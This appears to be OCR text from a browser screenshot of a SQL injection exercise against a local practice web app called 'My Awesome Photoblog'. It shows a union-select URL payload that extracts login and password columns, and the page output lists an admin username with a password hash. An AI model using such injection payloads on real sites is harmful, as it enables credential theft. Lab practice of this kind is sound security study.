 127.0.0.1:8080/cat.php?id=3 union select 1,concat(login,':',password),3,4 from
搜索
火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城
My Awesome Photoblog
Home | test | ruxcon | 2010 | A
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2